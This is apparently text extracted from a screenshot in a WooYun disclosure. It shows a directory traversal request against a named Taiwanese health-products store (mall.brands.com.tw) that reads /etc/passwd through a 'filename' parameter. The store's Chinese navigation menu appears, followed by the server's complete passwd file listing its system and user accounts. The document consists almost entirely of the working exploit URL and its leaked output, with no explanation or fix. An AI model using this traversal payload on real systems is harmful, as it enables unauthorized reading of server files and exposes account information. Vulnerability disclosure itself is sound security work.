 mall.brands.com.tw/ec/index.php/tools-staticPage.html?filename=../../../../../../../../../../etc/passwd
登入 | 會員專區 | 購物車 | 購物FAQ | 回首頁
白蘭氏®
健康Mall
健・康・直・送
商品搜尋 請輸入商品名稱、編號或關鍵字 搜尋
關於健康Mall 產品介紹 促銷優惠 健康自由配 紅利積點 健康資訊 健康粉絲團
產品分類
促銷優惠
保健系列
- 福利品出清↘64折起
- 美之凍膠原蛋白
- 紅膠原青春凍
- 成人保健系列
- 美容保養系列
健康飲品系列
- 養蔘飲
- 雞精
- 蜆精
- 燕窩
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:498:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin qpidd:x:497:496:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:Special user
account to be used by OProfile:/home/oprofile:/sbin/nologin nginx:x:495:489:nginx user:/usr/share/nginx/html:/bin/bash
kek:x:500:500::/home/kek:/bin/bash ressol:x:501:501::/home/ressol:/bin/bash storage:x:494:488::/home/storage:/usr/bin/git-shell
www.wooyun.org